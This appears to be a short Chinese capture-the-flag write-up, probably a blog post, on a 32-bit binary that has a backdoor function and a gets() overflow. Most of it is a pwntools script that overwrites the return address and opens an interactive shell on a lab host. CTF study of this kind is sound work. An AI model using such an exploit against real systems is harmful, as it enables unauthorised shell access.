
首先检查安全性


发现后门函数
发现溢出点get

溢出buffer覆盖ebp+4地址段为shell 入口地址即可即可完成
from pwn import *
context.arch = 'i386'
#io = process("./pp")

io = remote("172.16.30.11",18006)
#网络延迟较大,加上较好
pause()
p = flat(b'a'*0x2c, 0x8048486)
io.sendline(p)
io.interactive()
改为远程调试io = remote(“172.16.30.11”,18006)
拿下





















 379
379











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








